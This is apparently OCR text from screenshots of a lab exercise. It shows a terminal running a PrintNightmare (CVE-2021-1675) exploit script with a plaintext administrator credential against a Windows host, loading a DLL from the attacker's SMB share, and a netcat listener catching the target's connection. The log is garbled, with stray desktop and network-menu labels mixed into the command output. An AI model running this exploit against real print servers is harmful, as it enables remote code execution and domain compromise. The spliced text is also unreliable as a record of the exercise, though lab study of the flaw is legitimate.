 (printnightmware-venv) ┌─[user@parrot]─[~/printnightmware/CVE-2021-1675]
└──╼ $python3 printnightmare.py 'LAB/administrator:A123456a!@172.16.0.137' OrangePrinter '\\172.16.0.1\share\printer.dll'
[*] Connecting to ncacn_np:172.16.0.137[\PIPE\spoolss]
user's Home
(printnightmware-venv) ┌─[user@parrot]─[~/printnightmware]
└──╼ $sudo nc -nlvp 445
listening on [any] 445 ...
connect to [172.16.0.137] from (UNKNOWN) [172.16.0.137] 54270
ESMBr"NT LM 0.12SMB 2.002SMB 2.???
Network
Name
Ethernet
Wired connection 1
Wired connection 2